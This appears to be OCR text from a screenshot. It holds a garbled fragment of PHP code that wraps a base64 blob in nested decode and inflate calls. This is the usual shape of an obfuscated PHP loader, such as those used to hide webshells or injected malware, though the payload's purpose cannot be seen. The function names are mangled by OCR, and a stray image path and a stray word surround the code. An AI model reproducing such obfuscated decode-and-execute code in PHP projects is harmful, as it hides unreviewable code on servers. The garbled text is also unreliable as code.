
e64_decode(
's7ezsVdIK81LLsnMz1NIjvd1iU/XUEnWrC5KLSktylNI
(c_MD_g(c_MD_b(
' 

76nO/Pv//8+ZZtcfsj+asLf4v/B/74/og85RqXgWW5/AHzpt1RTMC3CM
+Hoj2fNYo71+gAtgOadTgpgDyTOGvlkcEneHD9vbBv15XfzDmrxEvHdZ
rYpuI0TSKPA779xIfyPhTfEtJcK2wa80xVC2+nh7ZW2FJNOY4FFwCEFS
+MApM+woLLXWmmZtOgq1QeYYVgfIM0uuCG9g5UAgdYPYp0EAY8lqkXfZ
M8iG31cpTnQb+pWmBSu1YrbbperiCNqDOKbbZnsJkdBLurV6JPwbn0LN
NleoZi09sx+bko1jUWOHbzCxVAZFG7lrE50n26c7FlLjShmprlmpIpcP
YT+VrqSjNq4+yTD8hYTAUlRgQl0qdsqNaetph3slMLl22U6R7nQXh7wn
p+t+TD8l/W7CTFYmz4Nmzhgb41Jn/gQI/dHhbfKqgPb26BWQeUW0bR4k
v1fkmnfKYTEQM3DNemH9PcvfQnnY6NiHX+gM9pGRQY6BVLEIFIEY/wdf
EhHBunEuFX1bJZc3ogRv5+rLlcxheU7QtWrOsW0mJU8dJkEUro4Q1Q71
dbhPzeUv17gOtmxXRBB1ra3nHVdrHaEy7Vj9/s3ahCsYvMKebCrPMW5K
aS+MGgPe+tgtJ5VzAHiPQOpjM1BPtTdZrO83IDn91BiBxd7ooN6XizJI
=='
))); 
?>
No